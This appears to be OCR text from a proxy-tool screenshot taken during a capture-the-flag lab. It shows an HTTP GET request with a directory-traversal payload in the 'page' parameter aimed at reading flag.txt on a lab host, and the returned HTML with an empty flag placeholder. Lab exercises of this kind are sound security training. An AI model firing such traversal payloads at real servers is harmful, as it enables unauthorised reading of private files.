 Request
Pretty Raw Hex \n
1 GET /?page=../../../../flag.txtS HTTP/1.1
2 Host: 10.10.237.214
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.237.214/?page=relax.php
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
53
54
55
56 <!-- Page Content -->
57 <div class="container">
58
59 <div class="row">
60
61 <!-- Blog Entries Column -->
62 <div class="col-md-8">
63
64 <h1 class="my-4">
Cool beats to listen to
</i>
</h1>
65
66
67 <!-- Blog Post -->
68 <div class="card mb-4">
69 <div class="card-body">
70
71
72 flag{ }
</div>
73 </div>
74
75
76 </div>
77
78 <!-- Sidebar Widgets Column -->
79 <div class="col-md-4">
80
81 <!-- Search Widget -->
82 <div class="card my-4">
83 <h5 class="card-header">
Search
</h5>
84 <div class="card-body">
85 <form action="/" method="get">
86 <div class="input-group">
87 <input type="text" class="form-control" name="search"
flag
1 match